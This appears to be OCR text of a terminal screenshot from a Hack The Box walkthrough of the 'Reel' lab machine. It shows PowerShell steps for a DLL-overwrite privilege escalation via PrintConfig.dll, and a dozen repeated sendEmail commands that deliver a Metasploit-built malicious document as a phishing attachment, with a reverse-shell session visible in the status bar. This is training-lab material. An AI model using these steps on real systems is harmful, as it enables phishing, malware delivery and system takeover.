 Applications Places Terminal Fri 21:20 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
# exploit
$Target = (get-item 'C:\windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_*\Amd64\PrintConfig.dll').fullname
.\exploit.ps1 -TargetFile $Target
# overwrite file with dll
Copy-Item exploit.dll $Target
# trigger print job
(reverse-i-search)`':w^Ceroday-powershell#
root@htb:~/htb/boxes/reel/www/zeroday-powershell# cd ..
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 12:31:30 htb sendEmail[117773]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 12:31:50 htb sendEmail[117816]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 12:32:28 htb sendEmail[117860]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 20:42:41 htb sendEmail[124014]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 20:43:53 htb sendEmail[124092]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 20:58:14 htb sendEmail[124618]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 20:59:49 htb sendEmail[124640]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 21:01:42 htb sendEmail[124666]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 21:03:40 htb sendEmail[124762]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 21:08:08 htb sendEmail[125524]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 21:12:15 htb sendEmail[125902]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 21:16:29 htb sendEmail[126094]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u TFT -m test -a /root/.msf4/local/msf.doc -s 10.10.10.77
Nov 09 21:20:11 htb sendEmail[126299]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www#
[HTB-3] 0:openvpn 1:bash*Z 2:NISHANG SHELL- 3:ssh "htb" 21:20 09-Nov-18